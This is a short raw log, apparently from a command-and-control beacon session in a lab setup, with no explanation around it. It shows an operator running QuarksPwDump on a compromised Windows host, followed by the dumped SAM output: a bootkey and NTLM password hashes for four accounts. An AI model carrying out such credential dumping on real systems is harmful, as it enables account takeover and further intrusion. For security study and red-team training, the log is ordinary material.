 [11/07 18:46:08] [*] Tasked beacon to run: C:/Users/Administrator/phpstudy_pro/WWW/sqli-labs/QuarksPwDump.exe -dhl
[11/07 18:46:08] [+] host called home, sent: 102 bytes
[11/07 18:46:08] [+] received output:
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 68F97E1CA6FF04DD25928E6502BDB1BE
--------------------------------------------- BEGIN DUMP --------------------------------------------
tomato:1003:AAD3B435B51404EEAAD3B435B51404EE:B6FEDCBB1AB4F59DD213D03EB992B759:::
wugua:1001:AAD3B435B51404EEAAD3B435B51404EE:161CFF084477FE596A5DB81874498A24:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:161CFF084477FE596A5DB81874498A24:::
---------------------------------------------- END DUMP ---------------------------------------------